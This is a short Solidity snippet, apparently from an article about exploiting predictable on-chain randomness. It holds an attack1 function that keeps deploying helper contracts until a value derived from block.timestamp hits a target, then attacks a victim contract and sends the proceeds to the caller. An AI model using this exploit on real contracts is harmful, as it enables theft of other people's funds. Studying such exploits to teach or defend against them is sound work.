 function attack1(uint256 _seed, address _victim) public payable { // article method
uint nonce;
while (true) {
address middlemanAddress = address(new Middleman());
uint256 random = (block.timestamp + uint160(middlemanAddress) + _seed) % 10;
if (random == 5) {
console.log("nonce", nonce);
Middleman(payable(middlemanAddress)).attack{value: 1 ether}(_victim);
payable(msg.sender).transfer(address(this).balance);
emit AttackStarted(middlemanAddress, nonce);
break;
}
nonce++;
}
}